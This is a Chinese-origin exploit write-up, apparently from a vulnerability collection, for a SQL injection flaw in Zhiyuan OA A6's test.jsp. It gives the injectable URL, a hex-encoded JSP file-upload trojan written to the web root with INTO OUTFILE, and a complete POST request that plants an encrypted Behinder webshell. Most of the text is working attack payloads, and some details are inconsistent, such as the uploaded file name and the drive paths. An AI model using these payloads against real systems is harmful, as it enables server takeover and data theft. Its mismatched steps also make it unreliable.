Zhiyuan Oa A6 Test Jsp Sql Injection Vulnerability
Zhiyuan OA A6 test.jsp SQL injection vulnerability
Vulnerability Description
Zhiyuan OA A6 test.jsp has a SQL injection vulnerability, and can control the server by writing to webshell files through injection
Vulnerability Impact
Zhiyuan OA A6
Network surveying and mapping
Vulnerability reappears
Access URL

https://xxx.xxx.xxx.xxx/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20database())
Returns the currently used database. To write to the shell, you need to know the path to write.

Here is the path D:\Program Files\UFseeyon\OA\mysql\bin..\

Write files through into outfile. Here, because the jsp Trojan has special symbols, hex encoding is used to upload jsp files that allow file upload
1
2
3
4
5
<%if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("\\")+request.getParameter("f"))).write(request.getParameter("t").getBytes());%>
HEX编码
3C25696628726571756573742E676574506172616D657465722822662229213D6E756C6C29286E6577206A6176612E696F2E46696C654F757470757453747265616D286170706C69636174696F6E2E6765745265616C5061746828225C5C22292B726571756573742E676574506172616D65746572282266222929292E777269746528726571756573742E676574506172616D6574657228227422292E67657442797465732829293B253E
1
/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20unhex(%273C25696628726571756573742E676574506172616D657465722822662229213D6E756C6C29286E6577206A6176612E696F2E46696C654F757470757453747265616D286170706C69636174696F6E2E6765745265616C5061746828225C22292B726571756573742E676574506172616D65746572282266222929292E777269746528726571756573742E676574506172616D6574657228227422292E67657442797465732829293B253E%27)%20%20into%20outfile%20%27E:/Program Files/UFseeyon/OA/tomcat/webapps/yyoa/test_upload.jsp%27

The upload is successful when the picture above is displayed. If the upload is successful when the test_upload.jsp is blank and the page does not report an error, it does not exist. If the upload is successful.

Upload the webshell in the send request package, upload the ice scorpion here
POST /yyoa/peiqi_upload.jsp?f=testwebshell.jsp
t=%3C%25%40page%20import%3D%22java.util.*%2Cjavax.crypto.*%2Cjavax.crypto.spec.*%22%25%3E%3C%25!class%20U%20extends%20ClassLoader%7BU(ClassLoader%20c)%7Bsuper(c)%3B%7Dpublic%20Class%20g(byte%20%5B%5Db)%7Breturn%20super.defineClass(b%2C0%2Cb.length)%3B%7D%7D%25%3E%3C%25if%20(request.getMethod().equals(%22POST%22))%7BString%20k%3D%22e45e329feb5d925b%22%3Bsession.putValue(%22u%22%2Ck)%3BCipher%20c%3DCipher.getInstance(%22AES%22)%3Bc.init(2%2Cnew%20SecretKeySpec(k.getBytes()%2C%22AES%22))%3Bnew%20U(this.getClass().getClassLoader()).g(c.doFinal(new%20sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext)%3B%7D%25%3E
Connecting to Trojans